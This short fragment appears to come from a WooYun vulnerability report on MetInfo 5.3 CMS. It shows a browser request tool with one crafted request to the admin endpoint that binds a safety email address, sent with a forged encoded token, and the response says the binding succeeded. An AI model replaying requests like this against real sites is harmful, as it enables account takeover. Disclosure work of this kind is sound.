 Load URL
http://localhost/metinfo5.3/admin/index.php?m=web&n=user&c=profile&a=dosafety_emailadd&password=xx&p=86aeSfPSoF2GzlEZT/P/5SYZtef5kRNd/w5WSzvqnG5abewRENEPluivs1go
/Qr%2bzOiZe1N7tFHFOrw5Z63TiaPuqT005coGkjt5H6u5gkHxXrkGo3DU0P7rb9InuTdquyY5Z//DiooyKPfwblSiyQ9WepGho1leUDPU2%2bhMXjAQfnx33pQ
Split URL
Execute
Enable Post data Enable Referrer
绑定成功
确定
www.wooyun.org